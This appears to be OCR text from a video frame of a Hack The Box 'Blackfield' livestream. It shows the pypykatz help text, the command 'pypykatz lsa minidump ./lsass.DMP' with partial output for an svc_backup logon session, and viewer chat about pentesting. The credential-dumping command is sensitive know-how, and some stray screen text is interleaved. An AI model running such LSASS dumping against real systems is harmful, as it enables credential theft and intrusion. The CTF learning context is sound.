 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
{minidump,rekall}
[594/889]
memoryfile path to the dump file
optional arguments:
-h, --help show this help message and exit
-t TIMESTAMP_OVERRIDE, --timestamp_override TIMESTAMP_OVERRIDE
enforces msv timestamp override (0=normal, 1=anti_mimikatz)
--json Print credentials in JSON format
-e, --halt-on-error Stops parsing when a file cannot be parsed
-o OUTFILE, --outfile OUTFILE
Save results to file (you can specify --json for json file, or text format will be written)
-k KERBEROS_DIR, --kerberos-dir KERBEROS_DIR
Save kerberos tickets to a directory.
-r, --recursive Recursive parsing
-d, --directory Parse all dump files in a folder
-g, --grep Print credentials in greppable format
-p {all,msv,wdigest,tspkg,ssp,livessp,dpapi,cloudap,kerberos} [{all,msv,wdigest,tspkg,ssp,livessp,dpapi,cloudap,kerberos} ...],
--packages {all,msv,wdigest,tspkg,ssp,livessp,dpapi,cloudap,kerberos} [{all,msv,wdigest,tspkg,ssp,livessp,dpapi,cloudap,kerberos
} ...]
LSASS package to parse
Clone this repo
[28-Apr-22 13:51:51 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ pypykatz lsa minidump ./lsass.DMP
INFO:root:Parsing file ./lsass.DMP
FILE: ======== ./lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
python3 setup.py install
Features
❐ Blackfield ↑ 1h 30m 1 zsh 2 sudo 3 BloodHound 4 rpcclient 5 [tmux] 13:55 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
1:55 PM
4/28/22
DEFCON
HtB: Blackfield
XLIKETHIZZZ
I lifted my table wo. hands tho
DUSTYWADE
Hahaha pr0nhub search backups...
FOOBANIZER
do you find backup accounts with
privileges in a real world
pentest usually or is it just a
ctf thing?
JUSTAGUY1234567
@Alh4zr3d you never use
crackstation or similar?
JUSTAGUY1234567
Goldmine!
MATTHIAS_0123
@justaguy1234567 He can't for
work because of confidentiality
reasons